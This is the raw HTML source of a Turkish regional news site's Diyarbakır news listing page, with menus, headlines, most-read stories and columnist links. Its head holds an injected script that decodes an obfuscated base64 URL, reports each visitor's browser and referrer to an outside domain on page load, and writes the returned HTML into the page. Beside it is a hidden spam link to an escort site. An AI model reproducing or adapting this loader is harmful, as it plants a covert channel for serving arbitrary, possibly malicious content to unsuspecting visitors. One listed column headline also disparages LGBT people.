

--- FILE ---
content_type: text/html
request_url: https://www.guneydoguguncel.com/diyarbakir/sayfa/708/
body_size: 13227
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>DİYARBAKIR Haberleri - Türkiyenin ve Bölgenin Güçlü Sesi</title>
<meta name="content-language" content="tr"/>
<base href="https://www.guneydoguguncel.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.guneydoguguncel.com/diyarbakir/sayfa/708/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.guneydoguguncel.com/images/genel/gyataZ1.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.guneydoguguncel.com" />
<meta name="copyright" content="https://www.guneydoguguncel.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://www.guneydoguguncel.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.guneydoguguncel.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0010");
  namaz_vakitleri("diyarbakir");
    });
    </script>
<script type="text/javascript" src="https://www.guneydoguguncel.com/js/fonksiyonlar.js"></script>
<! Google Tag Manager >
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6PSGJP5');</script>
<!Google Tag Manager >


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9637057605320222"
     crossorigin="anonymous"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
<div style="display: none;">
    <a href="https://motherjaneofficial.com/" title="diyarbakır escort">diyarbakır escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="www.guneydoguguncel.com" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.guneydoguguncel.com/tema/IMG_3813_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.guneydoguguncel.com" title="ANASAYFA"><img src="https://www.guneydoguguncel.com/images/genel/IMG_3813.jpg" alt="Güneydoğu Güncel Gazetesi | Son Dakika Haberleri, Yerel Gelişmeler, " width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT"><span>KÜLTÜR VE SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bolge/" title="BÖLGE"><span>BÖLGE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diyarbakir/" title="DİYARBAKIR"><span>DİYARBAKIR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediyler/" title="BELEDİYLER"><span>BELEDİYLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ozel-haberler/" title="ÖZEL HABERLER"><span>ÖZEL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="GÜNCEL"><span>GÜNCEL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/erzurumspor-starti-basliyor/8979/" title="Erzurumspor  Startı  başlıyor.">Erzurumspor  Startı  başlıyor.</a>
</div>
</center>

<a href="/erzurumspor-starti-basliyor/8979/" title="Erzurumspor  Startı  başlıyor.">
<img src="/images/haberler/t_erzurumspor-starti-basliyor.jpg" width="186" class="img-rounded" height="96" alt="Erzurumspor  Startı  başlıyor."/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/amespor-da-izin-sona-eriyor/8955/" title="Amespor’da izin sona eriyor">Amespor’da izin sona eriyor</a>
</div>
</center>

<a href="/amespor-da-izin-sona-eriyor/8955/" title="Amespor’da izin sona eriyor">
<img src="/images/haberler/t_amespor-da-izin-sona-eriyor.jpg" width="186" class="img-rounded" height="96" alt="Amespor’da izin sona eriyor"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/aytac-karadan-anlamli-mesaj/8664/" title="Aytaç karadan Anlamlı Mesaj ">Aytaç karadan Anlamlı Mesaj </a>
</div>
</center>

<a href="/aytac-karadan-anlamli-mesaj/8664/" title="Aytaç karadan Anlamlı Mesaj ">
<img src="/images/haberler/t_aytac-karadan-anlamli-mesaj.jpg" width="186" class="img-rounded" height="96" alt="Aytaç karadan Anlamlı Mesaj "/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/kadro-degeri-1-20-mil-dur/8659/" title="Kadro  değeri -1.20 mil. € ‘dur">Kadro  değeri -1.20 mil. € ‘dur</a>
</div>
</center>

<a href="/kadro-degeri-1-20-mil-dur/8659/" title="Kadro  değeri -1.20 mil. € ‘dur">
<img src="/images/haberler/t_kadro-degeri-1-20-mil-dur.jpg" width="186" class="img-rounded" height="96" alt="Kadro  değeri -1.20 mil. € ‘dur"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/karakus-ve-aydogmus-ailelerinin-mutlu-gunu/8303/" title="Karakuş ve Aydoğmuş Ailelerinin Mutlu Günü">Karakuş ve Aydoğmuş Ailelerinin Mutlu Gü..</a>
</div>
</center>

<a href="/karakus-ve-aydogmus-ailelerinin-mutlu-gunu/8303/" title="Karakuş ve Aydoğmuş Ailelerinin Mutlu Günü">
<img src="/images/haberler/t_karakus-ve-aydogmus-ailelerinin-mutlu-gunu.jpg" width="186" class="img-rounded" height="96" alt="Karakuş ve Aydoğmuş Ailelerinin Mutlu Günü"/></a>

</div>

<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/erzurumspor-amedspor-11-leri/9142/" title="Erzurumspor - Amedspor  11 ‘leri">Erzurumspor - Amedspor  11 ‘leri</a></div>
       <div class="haber"><a href="/erzurumspor-amedspor-11-leri/9142/" title="Erzurumspor - Amedspor  11 ‘leri"><img src="/images/haberler/t_erzurumspor-amedspor-11-leri.jpg" width="100" class="img-rounded" height="60" alt="Erzurumspor - Amedspor  11 ‘leri"/>Erzurumspor   lig’de oynadığı 20 karşılaşmada 9 galibiyet , 9 Beraberlik , 2 Mağ..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >499 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/berlin-sokaklarinda-tarim-politikalarina-traktorlu-tepki/9144/" title="Berlin sokaklarında tarım politikalarına traktörlü tepki">Berlin sokaklarında tarım politikalarına traktörlü tepki..</a></div>
       <div class="haber"><a href="/berlin-sokaklarinda-tarim-politikalarina-traktorlu-tepki/9144/" title="Berlin sokaklarında tarım politikalarına traktörlü tepki"><img src="/images/haberler/t_berlin-sokaklarinda-tarim-politikalarina-traktorlu-tepki.jpg" width="100" class="img-rounded" height="60" alt="Berlin sokaklarında tarım politikalarına traktörlü tepki"/>Almanya'nın başkenti Berlin'de binlerce çiftçi, hükümetin tarım politikalarını p..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >222 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/trump-un-gumruk-vergisi-kararina-ilk-tepki-isvec-ten-santaja-boyun-egmeyecegiz/9143/" title="Trump'un gümrük vergisi kararına ilk tepki İsveç'ten: Şantaja boyun eğmeyeceğiz">Trump'un gümrük vergisi kararına ilk tepki İsveç'ten: Şantaj..</a></div>
       <div class="haber"><a href="/trump-un-gumruk-vergisi-kararina-ilk-tepki-isvec-ten-santaja-boyun-egmeyecegiz/9143/" title="Trump'un gümrük vergisi kararına ilk tepki İsveç'ten: Şantaja boyun eğmeyeceğiz"><img src="/images/haberler/t_trump-un-gumruk-vergisi-kararina-ilk-tepki-isvec-ten-santaja-boyun-egmeyecegiz.jpg" width="100" class="img-rounded" height="60" alt="Trump'un gümrük vergisi kararına ilk tepki İsveç'ten: Şantaja boyun eğmeyeceğiz"/>İsveç Başbakanı Ulf Kristersson, ABD’nin İsveç’in de aralarında bulunduğu 8 Avru..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >208 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”">Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan ..</a></div>
  <div class="haber"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"><img src="/images/haberler/t_tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler.jpg" width="100" class="img-rounded" height="60" alt="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"/>Eğitim-Bir-Sen’den Eğitim Politikalarında ki Sorunlar Ötelenmemeli, Çözümler Gec..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >6619 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/skandala-imza-atan-hakem-amedspor-macinda/9058/" title="Skandala imza atan hakem Amedspor maçında ">Skandala imza atan hakem Amedspor maçında </a></div>
  <div class="haber"><a href="/skandala-imza-atan-hakem-amedspor-macinda/9058/" title="Skandala imza atan hakem Amedspor maçında "><img src="/images/haberler/t_skandala-imza-atan-hakem-amedspor-macinda.jpg" width="100" class="img-rounded" height="60" alt="Skandala imza atan hakem Amedspor maçında "/>Trendyol 1. Ligin  21. Hafta karşılaşmasında  Amedspor,  deplasmanda oynayacağı ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >2469 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/diyarbakir-baglar-cuma-pazarinda-silah-sesleri/8926/" title="Diyarbakır Bağlar Cuma Pazarında Silah Sesleri">Diyarbakır Bağlar Cuma Pazarında Silah Sesleri</a></div>
  <div class="haber"><a href="/diyarbakir-baglar-cuma-pazarinda-silah-sesleri/8926/" title="Diyarbakır Bağlar Cuma Pazarında Silah Sesleri"><img src="/images/haberler/t_diyarbakir-baglar-cuma-pazarinda-silah-sesleri_1.jpg" width="100" class="img-rounded" height="60" alt="Diyarbakır Bağlar Cuma Pazarında Silah Sesleri"/>DİYARBAKIR – Bağlar ilçesinde bulunan Cuma Pazarı çevresinde akşam saatlerinde s..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1629 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur/8722/" title="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”">“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”..</a></div>
   <div class="haber"><a href="/tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur/8722/" title="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”"><img src="/images/haberler/t_tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur.jpg" width="100" class="img-rounded" height="60" alt="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”"/>
Zaza Derneği Başkanı Abdulkadir Büyüksayar, Kayapınar Belediyesi’ni hedef alan..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >26061 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”">Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan ..</a></div>
   <div class="haber"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"><img src="/images/haberler/t_tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler.jpg" width="100" class="img-rounded" height="60" alt="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"/>Eğitim-Bir-Sen’den Eğitim Politikalarında ki Sorunlar Ötelenmemeli, Çözümler Gec..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >6619 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/fernando-andrade-sivasspor-da/8679/" title="Fernando Andrade, Sivasspor'da!">Fernando Andrade, Sivasspor'da!</a></div>
   <div class="haber"><a href="/fernando-andrade-sivasspor-da/8679/" title="Fernando Andrade, Sivasspor'da!"><img src="/images/haberler/t_fernando-andrade-sivasspor-da.jpg" width="100" class="img-rounded" height="60" alt="Fernando Andrade, Sivasspor'da!"/>Trendyol 1. Lig takımlarından Sivasspor, Amedspor’un 26 yaşındaki Brezilyalı fut..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >5004 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2026-01-17-22-12-01guneydogu-guncel-gazetesi.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="17"/>
             <input type="hidden" name="ay" value="01"/>
             <input type="hidden" name="yil" value="2026"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Güneydoğu Güncel  Gazetesi" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-zeki-ozer/diyarbakir-in-ekseni-mi-kaydi-biz-mi-sustuk/657/" title="Mehmet Zeki Özer"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613011403.jpg" width="80" height="100" alt="Mehmet Zeki Özer" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-zeki-ozer/" title="Mehmet Zeki Özer">Mehmet Zeki Özer</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-zeki-ozer/diyarbakir-in-ekseni-mi-kaydi-biz-mi-sustuk/657/" title="Diyarbakır’ın Ekseni mi Kaydı, Biz mi Sustuk?">  Diyarbakır’ın Ekseni mi Kaydı, Biz mi Sustuk?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/md-eyuphan-kaya/uc-kurusluk-imani-bes-kurusluk-vicdani-olan-lgbt-ye-karsi-olmali/570/" title="MD Eyüphan Kaya "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613013521.jpg" width="80" height="100" alt="MD Eyüphan Kaya " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/md-eyuphan-kaya/" title="MD Eyüphan Kaya ">MD Eyüphan Kaya </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/md-eyuphan-kaya/uc-kurusluk-imani-bes-kurusluk-vicdani-olan-lgbt-ye-karsi-olmali/570/" title="Üç kuruşluk imanı, beş kuruşluk vicdanı olan LGBT’ye karşı olmalı. ">  Üç kuruşluk imanı, beş kuruşluk vicdanı olan LGBT’ye karşı olmalı. </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-vedat-yuce/sucun-manevi-unsurlari-nelerdir/221/" title="Av. Vedat YÜCE"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613162137.jpg" width="80" height="100" alt="Av. Vedat YÜCE" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-vedat-yuce/" title="Av. Vedat YÜCE">Av. Vedat YÜCE</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-vedat-yuce/sucun-manevi-unsurlari-nelerdir/221/" title="SUÇUN MANEVİ UNSURLARI NELERDİR">  SUÇUN MANEVİ UNSURLARI NELERDİR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-serif-cebe/yonetim/658/" title="Mehmet Şerif Cebe"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613162924.jpg" width="80" height="100" alt="Mehmet Şerif Cebe" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-serif-cebe/" title="Mehmet Şerif Cebe">Mehmet Şerif Cebe</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-serif-cebe/yonetim/658/" title="YÖNETİM">  YÖNETİM</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-oktay-bozan/malazgirt-zaferi-nde-bizans-ile-birlikte-kurtler-de-mi-kaybetti/70/" title="Prof. Dr. Oktay Bozan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613171242.jpg" width="80" height="100" alt="Prof. Dr. Oktay Bozan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-oktay-bozan/" title="Prof. Dr. Oktay Bozan">Prof. Dr. Oktay Bozan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-oktay-bozan/malazgirt-zaferi-nde-bizans-ile-birlikte-kurtler-de-mi-kaybetti/70/" title="Malazgirt Zaferi’nde Bizans ile Birlikte Kürtler de mi Kaybetti?">  Malazgirt Zaferi’nde Bizans ile Birlikte Kürtler de mi Kaybetti?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-ahmet-tekin/asil-cumhuriyet-hangisi/433/" title="Prof. Dr. Ahmet Tekin"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251029142313.jpg" width="80" height="100" alt="Prof. Dr. Ahmet Tekin" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-ahmet-tekin/" title="Prof. Dr. Ahmet Tekin">Prof. Dr. Ahmet Tekin</a></strong></div>
